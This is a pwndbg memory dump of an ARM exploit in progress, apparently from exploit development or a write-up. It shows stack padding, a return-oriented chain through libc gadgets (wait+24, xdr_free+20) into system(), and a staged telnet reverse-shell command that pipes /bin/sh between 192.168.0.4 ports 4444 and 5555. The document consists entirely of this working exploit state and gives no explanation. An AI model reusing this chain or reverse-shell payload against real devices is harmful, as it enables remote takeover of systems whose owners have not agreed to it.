 pwndbg> tele r0
00:0000│ r0 r3 0x124410 ◂— 0x61616161 ('aaaa')
... ↓ 7 skipped
pwndbg>
Unknown register type: None
08:0020│ 0x124430 ◂— 0x61616161 ('aaaa')
... ↓ 7 skipped
pwndbg>
Unknown register type: None
10:0040│ 0x124450 ◂— 0x61616161 ('aaaa')
... ↓ 7 skipped
pwndbg>
Unknown register type: None
18:0060│ 0x124470 —▸ 0x76e0f144 ◂— strbmi r4, [sp, #-0xf48] /* 'HOME' */
19:0064│ 0x124474 ◂— 0x62626262 ('bbbb')
... ↓ 5 skipped
1f:007c│ 0x12448c —▸ 0x76dc3298 (wait+24) ◂— pop {r3, pc}
pwndbg>
Unknown register type: None
20:0080│ 0x124490 —▸ 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
21:0084│ 0x124494 —▸ 0x76df4c64 (xdr_free+20) ◂— mov r0, sp /* '\r' */
22:0088│ 0x124498 ◂— 'telnet 192.168.0.4 4444 | /bin/sh | telnet 192.168.0.4 5555'
23:008c│ 0x12449c ◂— 'et 192.168.0.4 4444 | /bin/sh | telnet 192.168.0.4 5555'
24:0090│ 0x1244a0 ◂— '92.168.0.4 4444 | /bin/sh | telnet 192.168.0.4 5555'
25:0094│ 0x1244a4 ◂— '68.0.4 4444 | /bin/sh | telnet 192.168.0.4 5555'
26:0098│ 0x1244a8 ◂— '.4 4444 | /bin/sh | telnet 192.168.0.4 5555'
27:009c│ 0x1244ac ◂— '444 | /bin/sh | telnet 192.168.0.4 5555'
pwndbg>
Unknown register type: None
28:00a0│ 0x1244b0 ◂— '| /bin/sh | telnet 192.168.0.4 5555'
29:00a4│ 0x1244b4 ◂— 'in/sh | telnet 192.168.0.4 5555'
2a:00a8│ 0x1244b8 ◂— 'h | telnet 192.168.0.4 5555'
2b:00ac│ 0x1244bc ◂— 'telnet 192.168.0.4 5555'
2c:00b0│ 0x1244c0 ◂— 'et 192.168.0.4 5555'
2d:00b4│ 0x1244c4 ◂— '92.168.0.4 5555'
2e:00b8│ 0x1244c8 ◂— '68.0.4 5555'
2f:00bc│ 0x1244cc ◂— '.4 5555'
pwndbg>